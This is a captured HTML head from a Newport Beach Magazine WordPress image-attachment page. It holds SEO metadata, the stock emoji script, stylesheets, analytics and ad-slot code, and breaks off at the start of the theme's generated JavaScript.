

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/
body_size: 14958
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Rear_3 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rear_3 - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/newport-beach-homes/rear_3" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/","url":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/","name":"Rear_3 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/Rear_3.jpg","datePublished":"2013-06-19T16:50:55+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/Rear_3.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/Rear_3.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"There’s No Place Like Home","item":"https://www.newportbeachmagazine.com/newport-beach-homes/"},{"@type":"ListItem","position":3,"name":"Rear_3"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Rear_3 Comments Feed" href="https://www.newportbeachmagazine.com/newport-beach-homes/rear_3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/3512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=3512' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-homes%2Frear_3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-homes%2Frear_3%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
